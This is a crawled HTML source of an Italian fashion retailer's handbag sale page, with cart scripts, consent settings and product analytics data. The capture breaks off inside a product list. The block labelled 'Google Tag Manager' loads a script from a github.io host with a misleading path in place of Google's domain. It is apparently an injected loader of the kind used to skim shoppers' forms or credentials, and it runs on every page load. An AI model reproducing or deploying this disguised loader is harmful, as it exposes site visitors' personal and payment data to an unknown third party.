

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi
body_size: 20276
content:

<!DOCTYPE html>
<html lang="it">
    <head>
        
<title>BORSE  donna Saldi - Bilotti abbigliamento</title>
<meta name='description' content="BORSE BORSE donna Saldi - Bilotti abbigliamento" />
<meta name='keywords'    content="" />
<meta itemprop='name' content="BORSE  donna Saldi - Bilotti abbigliamento" />
                          <meta itemprop='description' content="BORSE BORSE donna Saldi - Bilotti abbigliamento" />
                          <meta itemprop='image' content="https://www.bilottiabbigliamento.it/assets/img/logo.png" /><meta name='twitter:card' content='summary_large_image'>
                           <meta name='twitter:site' content="@Bilotti abbigliamento">
                           <meta name='twitter:title' content="BORSE  donna Saldi - Bilotti abbigliamento">
                           <meta name='twitter:description' content="BORSE BORSE donna Saldi - Bilotti abbigliamento">
                           <meta name='twitter:creator' content="@Bilotti abbigliamento"><meta name='twitter:image:src' content="https://www.bilottiabbigliamento.it/assets/img/logo.png"><meta property='og:title' content="BORSE  donna Saldi - Bilotti abbigliamento" />
                           <meta property='og:type' content='website' />
                           <meta property='og:url' content="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse" /><meta property='og:image' content="https://www.bilottiabbigliamento.it/assets/img/logo.png" />
<meta property='og:image:width' content='300' />
                          <meta property='og:image:height' content='500' />
                          <meta property='og:description' content="BORSE BORSE donna Saldi - Bilotti abbigliamento" />
                          <meta property='og:site_name' content="Bilotti abbigliamento" />
                          <meta property='fb:app_id' content="1672913969659635" /><link rel='manifest' href='/manifest.json'><link rel='icon' href='/assets/img/favicon.png' type='image/png'><link rel='canonical' href='https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi'/><link rel='alternate' hreflang='it' href='https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta charset="UTF-8">
   
     
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
      
     
    
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css">
<!--<link rel="stylesheet" href="http://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">-->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
<link href="https://www.bilottiabbigliamento.it/assets/css/style.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/popup.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
	<script
	  src="https://code.jquery.com/jquery-3.3.1.min.js"
	  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
	  crossorigin="anonymous">
	</script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>			

 
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
	<script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
	<script  src="https://www.bilottiabbigliamento.it/assets/js/swiper/swiper.min.js"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
        
	<script src="https://www.bilottiabbigliamento.it/assets/js/init.js" ></script>	
         
<script
src="https://www.paypal.com/sdk/js?client-id=AYQ1qxzxUt19pu4BGpsrY-udgCTUSiSHR26LOgLGMCN1maU2k9MfbE7TneVz4VhuuifAD827IyphKUIN&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script>
         
         <!-- Default JS CORE -->  
         <script src="https://www.bilottiabbigliamento.it/assets/js/ec_functions.js?rand=1"  ></script>
         
         
         
         <script>
         
         function setCartCallback(json)
           {
              if(json.action == "add")           // da dettaglio articolo
                 {
                  $('.size_result').html('');   
                  // se aggiunto correttamente al carrello
                  if(json.result == "ok")
                    { 
                     // nascondi i tasti seleziona quantità e aggiungi al carrello
                     $('.add_cart').fadeOut('fast'); 
                     $('.add_wishlist').fadeOut('fast'); 
                     $('.select_quantity').fadeOut('fast');   
                                    
                     // mostra tasti per proseguire
                     $('.go_to_cart').fadeIn('slow');
                     $('.back_to_shopping').fadeIn('slow');
                                
                     getCart();
                                  
                      if ( $.isFunction($.fn.fbq) ) 
                          fbq('track', 'AddToCart', {
                              content_ids: [json.VA_ID],
                              content_type: 'product',
                              value: json.price,
                              currency: json.currency 
                             });  
                                   
                      if ( $.isFunction($.fn.gtag) )             
                          gtag('event', 'add_to_cart', {
                            "items": [
                                      {
                                          "id": json.VA_ID, 
                                          "quantity": 1,
                                          "price": json.price
                                         }
                                        ]
                                 }); 
                                   
                         _paq.push(['addEcommerceItem',
		                     json.VA_ID,
		                     json.name,
		                     "",
		                    json.price,
		                    json.qty
	                            ]);
                                    
                                  
                                 }
                         else $('.size_result').html(json.msg);      
                                   
                     }
                              
              else if(json.action == "coupon")   // da riepilogo carrello 
                    {
                      if(json.result == "ok")
                         setTimeout('location.reload(true)',1100);  
                      else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }
                             
              else if(json.action == "giftcard") // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                     else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }  
                              
              else if(json.action == "remove")  // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                    }
              
           }
         
         
         
         
         </script>  
         
         
         
            
<script type="application/ld+json">
{ "@context" : "http://schema.org",    
  "@type" : "Organization",
  "name" : "Bilotti abbigliamento",
  "url" : "https://www.bilottiabbigliamento.it/",
  "sameAs" : [ "https://www.facebook.com/Bilottiabbigliamento/",
    "",
    "",
    "",
    "https://www.pinterest.it/bilottiabbigliamento/",
    "https://www.instagram.com/bilottiabbigliamento/?hl=it"
        ] 
}  
</script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag() { dataLayer.push(arguments); }  
</script>
      <script>

        function consentEmpty(){}//in caso di cookie_banner non aggiornato

        function consentMarketing(){
          gtag('consent', 'update', {
            'marketing': 'granted'
          });
        }

        function consentGrantedAdStorage() {
          gtag('consent', 'update', {
            'ad_storage': 'granted'
          });
        }

        function consentGrantedAduser() {
          gtag('consent', 'update', {
            'ad_user_data': 'granted'
          });
        }

        function consentGrantedAdPersonalization() {
          gtag('consent', 'update', {
            'ad_personalization': 'granted'
          });
        }

        function consentGrantedAdAnStorage() {
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
        
        function consentGrantedSecurity() {
            gtag('consent', 'update', {
            'security_storage': 'granted'
          });           
        }

        function consentFunctionality() {
            gtag('consent', 'update', {
            'functionality_storage': 'granted'
          });           
        }
        


        function allConsentGranted() {

        gtag('consent', 'update', {
          //personalization
          'ad_user_data': 'granted', 
          'ad_personalization': 'granted',  
          'ad_storage': 'granted',            
          'security_storage': 'granted',  
          'functionality_storage': 'granted',
          'analytics_storage': 'granted',
          'marketing': 'granted'
        });

        }

      </script>
      <script>

   var getCookie = function (name) {
   var cookie_name = name + "=";
   var decodedCookie = decodeURIComponent(document.cookie);
   var ca = decodedCookie.split(';');
   for (var i = 0; i < ca.length; i++) {
         var c = ca[i];
         while (c.charAt(0) == ' ') {
            c = c.substring(1);
         }
         if (c.indexOf(cookie_name) === 0) {
            return c.substring(cookie_name.length, c.length);
         }
   }
   return false;
   };  
   gtag('consent', 'default', { 
         ad_storage: "denied",  
         analytics_storage: "denied", 
         ad_personalization: "denied", 
         ad_user_data: "denied", 
         functionality_storage: "denied",  
         personalization_storage: "denied",  
         security_storage: "granted",
         wait_for_update: 500   }); 
   
   gtag("set", "ads_data_redaction", true);

   gtag("set", "url_passthrough", true);


   
</script>

<script> window ["gtag_enable_tcf_support"] = true; </script>
      
      
      <!-- Google Tag Manager -->
      <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://resourcas.github.io/jetbrains/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MDVPXDT');
      </script>
      <!-- End Google Tag Manager -->

              <script>
        
                  
          window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
			  event: 'LogState',
			firstLog: false,
			customerEmail:'',
			logState:"Logged Off"
			});
          
          
        
        
        
        
        </script>
        
                  <script>
          var jsonprod = JSON.parse('[{"item_id":"58303537","item_name":"Borsa da donna di colore nero","item_brand":"Twinset Accessori","index":0,"item_list_name":"catalogo","price":140,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-accessori-borsa-da-donna-di-colore-nero-251tb7410-00006"},{"item_id":"55433029","item_name":"Borsa da donna di colore rosso","item_brand":"Pinko Accessori","index":0,"item_list_name":"catalogo","price":148,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-rosso-carrie-shopper-classic-r30q"},{"item_id":"56234785","item_name":"Borsa da donna di colore testa di moro","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":105,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-testa-di-moro-af5322-e007790912"},{"item_id":"55357715","item_name":"Borsa da donna di colore nero","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":105,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-nero-af5322-e007722222"},{"item_id":"53853558","item_name":"Borsa da donna di colore moro","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":126,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-moro-af5147-e016190912"},{"item_id":"56996604","item_name":"Borsa da donna di colore bianco","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":126,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-bianco-af5147-e016130002"},{"item_id":"59595660","item_name":"Borsa da donna di colore moro","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":112,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-moro-af5120-e016190212"},{"item_id":"56986240","item_name":"Borsa da donna di colore nero","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":112,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-nero-af5076-e002722222"},{"item_id":"51636853","item_name":"Borsa da donna di colore marrone","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":112,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-marrone-af5027-e005881140"},{"item_id":"50882491","item_name":"Borsa da donna di colore marrone","item_brand":"Pinko Accessori","index":0,"item_list_name":"catalogo","price":381,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-marrone-love-one-extra-slouchy-l74q"},{"item_id":"51303367","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":0,"item_list_name":"catalogo","price":382,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-extra-slouchy-z99q"},{"item_id":"55945069","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":0,"item_list_name":"catalogo","price":298,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-light-classic-z99e"},{"item_id":"56904648","item_name":"Borsa da donna di colore lilla","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":95,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-lilla-aa4004-e001243209"},{"item_id":"56697308","item_name":"Borsa da donna di colore nero","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":161,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-252tb7330-00006"},{"item_id":"50227478","item_name":"Borsa da donna di colore nero","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":154,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-252tb7303-00006"},{"item_id":"58922395","item_name":"Borsa da donna di colore bordeaux","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":154,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-bordeaux-252tb7302-05609"},{"item_id":"57812300","item_name":"Borsa da donna di colore nero","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":154,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-252tb7302-00006"},{"item_id":"58163925","item_name":"Borsa da donna di colore cuoio","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":252,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-cuoio-999tb7010-00057"},{"item_id":"57688983","item_name":"Borsa da donna di colore nero e argento","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":252,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-e-argento-999tb7010-12694"},{"item_id":"56218251","item_name":"Borsa da donna di colore nero e oro","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":252,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-e-oro-999tb7010-12695"},{"item_id":"55319954","item_name":"Borsa da donna di colore caffee","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":252,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-caffee-252tb7161-00203"},{"item_id":"59911171","item_name":"Borsa da donna di colore bordeaux","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":252,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-bordeaux-252tb7161-05609"},{"item_id":"55215927","item_name":"Borsa da donna di colore beige","item_brand":"Twinset","index":0,"item_list_name":"catalogo","price":252,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-beige-252tb7161-07222"},{"item_id":"58736068","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":0,"item_list_name":"catalogo","price":245,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-slouchy-classic-bag-z99q"},{"item_id":"53746588","item_name":"Borsa da donna di colore asfalto","item_brand":"Pinko Accessori","index":0,"item_list_name":"catalogo","price":245,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-asfalto-slouchy-classic-bag-vitello-k33q"},{"item_id":"51077533","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":0,"item_list_name":"catalogo","price":277,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-classic-dc-pelle-z99q"},{"item_id":"54176902","item_name":"Borsa da donna di colore vinaccio","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":77,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-vinaccio-af5251-e005891726"},{"item_id":"51944920","item_name":"Borsa da donna di colore beige","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":77,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-beige-af5251-e005851308"},{"item_id":"58050538","item_name":"Borsa da donna di colore beige","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":98,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-beige-af5154-e030551308"},{"item_id":"59662975","item_name":"Borsa da donna maculato","item_brand":"Liu Jo Accessori","index":0,"item_list_name":"catalogo","price":98,"currency":"EUR","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-maculato-af5154-e030500047"}]');
          var g4id = '';
          var tagmanagerid = 'GTM-MDVPXDT';
          $(document).ready(function($) {
             var classcheck;  
            $('.frame').click(function(){
              jsonprod.forEach(prod => {
                var urlcheck; 
                if (prod.item_list_name === 'home') urlcheck = $(this).find('a').attr('href');
                if (prod.item_list_name === 'catalogo') urlcheck = $(this).find('a.prod').attr('href');
                if(urlcheck === prod.item_category4){
                  var jsonsel ='{"items":['+JSON.stringify(prod)+']}';
                  jsonsel = JSON.parse(jsonsel);

                  if (g4id != ''){
                    gtag('event', 'select_item', jsonsel);
                  }
                  if (tagmanagerid != ''){
                    dataLayer.push({ ecommerce: null }); 
                    dataLayer.push({
                        event:"select_item",
                        ecommerce: jsonsel
                    });
                  }
                }
              })
            })
          });
          </script>
                  <script>
          var jsonprod = JSON.parse('[{"item_id":"58303537","item_name":"Borsa da donna di colore nero","item_brand":"Twinset Accessori","index":0,"quantity":1,"price":140,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-accessori-borsa-da-donna-di-colore-nero-251tb7410-00006"},{"item_id":"55433029","item_name":"Borsa da donna di colore rosso","item_brand":"Pinko Accessori","index":1,"quantity":1,"price":148,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-rosso-carrie-shopper-classic-r30q"},{"item_id":"56234785","item_name":"Borsa da donna di colore testa di moro","item_brand":"Liu Jo Accessori","index":2,"quantity":1,"price":105,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-testa-di-moro-af5322-e007790912"},{"item_id":"55357715","item_name":"Borsa da donna di colore nero","item_brand":"Liu Jo Accessori","index":3,"quantity":1,"price":105,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-nero-af5322-e007722222"},{"item_id":"53853558","item_name":"Borsa da donna di colore moro","item_brand":"Liu Jo Accessori","index":4,"quantity":1,"price":126,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-moro-af5147-e016190912"},{"item_id":"56996604","item_name":"Borsa da donna di colore bianco","item_brand":"Liu Jo Accessori","index":5,"quantity":1,"price":126,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-bianco-af5147-e016130002"},{"item_id":"59595660","item_name":"Borsa da donna di colore moro","item_brand":"Liu Jo Accessori","index":6,"quantity":1,"price":112,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-moro-af5120-e016190212"},{"item_id":"56986240","item_name":"Borsa da donna di colore nero","item_brand":"Liu Jo Accessori","index":7,"quantity":1,"price":112,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-nero-af5076-e002722222"},{"item_id":"51636853","item_name":"Borsa da donna di colore marrone","item_brand":"Liu Jo Accessori","index":8,"quantity":1,"price":112,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-marrone-af5027-e005881140"},{"item_id":"50882491","item_name":"Borsa da donna di colore marrone","item_brand":"Pinko Accessori","index":9,"quantity":1,"price":381,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-marrone-love-one-extra-slouchy-l74q"},{"item_id":"51303367","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":10,"quantity":1,"price":382,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-extra-slouchy-z99q"},{"item_id":"55945069","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":11,"quantity":1,"price":298,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-light-classic-z99e"},{"item_id":"56904648","item_name":"Borsa da donna di colore lilla","item_brand":"Liu Jo Accessori","index":12,"quantity":1,"price":95,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-lilla-aa4004-e001243209"},{"item_id":"56697308","item_name":"Borsa da donna di colore nero","item_brand":"Twinset","index":13,"quantity":1,"price":161,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-252tb7330-00006"},{"item_id":"50227478","item_name":"Borsa da donna di colore nero","item_brand":"Twinset","index":14,"quantity":1,"price":154,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-252tb7303-00006"},{"item_id":"58922395","item_name":"Borsa da donna di colore bordeaux","item_brand":"Twinset","index":15,"quantity":1,"price":154,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-bordeaux-252tb7302-05609"},{"item_id":"57812300","item_name":"Borsa da donna di colore nero","item_brand":"Twinset","index":16,"quantity":1,"price":154,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-252tb7302-00006"},{"item_id":"58163925","item_name":"Borsa da donna di colore 